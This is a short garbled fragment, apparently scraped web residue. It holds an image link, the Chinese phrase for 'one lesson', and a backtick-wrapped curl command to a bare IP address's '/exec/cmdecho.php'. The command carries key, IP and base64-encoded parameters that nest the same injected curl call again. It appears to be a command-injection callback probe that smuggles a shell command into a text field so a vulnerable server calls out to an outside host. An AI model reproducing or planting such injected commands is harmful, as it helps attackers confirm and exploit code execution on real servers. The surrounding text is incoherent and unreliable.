 一堂课 (`curl -I '162.221.202.241/exec/cmdecho.php?time=1444884826_0_mid=85748e35907e83aa13ca10b3f54b1beb_0_key=edd79b7d09528dea1fa722d4cea1950d_0_ip=133.242.25.134_0_url=aHR0cDovL3NuZ2submV0OjgwL3NoaW5nZWtpLnBocD9kZXRlY3RzdHI9JUU2JTk2JTg3JUU1JUFEJTk3JkxBTkc9emgmc2hpbmdla2k9JUU0JUI4JTgwJUU1JUEwJTgyJUU4JUFGJUJFJnByaXZhdGU9MCZlbj1gY3VybCAtSSAnMTYyLjIyMS4yMDIuMjQxL2V4ZWMvY21kZWNoby5waHA/J2A=splitscmdexec'`)